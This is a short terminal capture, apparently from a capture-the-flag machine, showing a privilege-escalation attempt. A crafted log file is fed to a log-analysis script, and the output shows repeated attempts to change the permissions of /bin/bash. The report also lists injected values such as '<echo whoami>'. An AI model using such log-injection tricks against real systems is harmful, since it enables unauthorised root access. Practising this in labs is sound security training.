 miranda-wise@eureka:/opt$ vi /tmp/3vil.log
miranda-wise@eureka:/opt$ ./log_analyse.sh /tmp/3vil.log
chmod: changing permissions of '/bin/bash': Operation not permitted
chmod: changing permissions of '/bin/bash': Operation not permitted
chmod: changing permissions of '/bin/bash': Operation not permitted
chmod: changing permissions of '/bin/bash': Operation not permitted
chmod: changing permissions of '/bin/bash': Operation not permitted
chmod: changing permissions of '/bin/bash': Operation not permitted
chmod: changing permissions of '/bin/bash': Operation not permitted
chmod: changing permissions of '/bin/bash': Operation not permitted
tee: log_analysis.txt: Permission denied
----- Log Analysis Report -----
[+] Successful Login Counts:
1 <echo whoami>
3 miranda.wise@furni.htb
1 whoami
Total Successful Logins: 5